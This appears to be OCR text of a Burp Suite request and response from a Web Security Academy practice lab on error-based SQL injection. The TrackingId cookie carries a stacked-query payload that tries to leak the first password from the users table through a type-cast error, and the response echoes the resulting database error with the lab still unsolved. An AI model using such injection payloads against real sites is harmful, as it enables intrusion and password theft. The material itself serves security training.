 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a4a00b103a6c166808d8a4d00f4004c.web-security-academy.net
3 Cookie: TrackingId=
OFgKP8mi8LZdL3Zl'%3BSELECT+CAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)+--; session=
BGsjpYITxmKnJiq0V0GcfWy7x0wIQudd
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'OFgKP8mi8LZdL3Zl';SELECT CAST((SELECT password
FROM users LI'. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'OFgKP8mi8LZdL3Zl';SELECT CAST((SELECT password
FROM users LI'. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51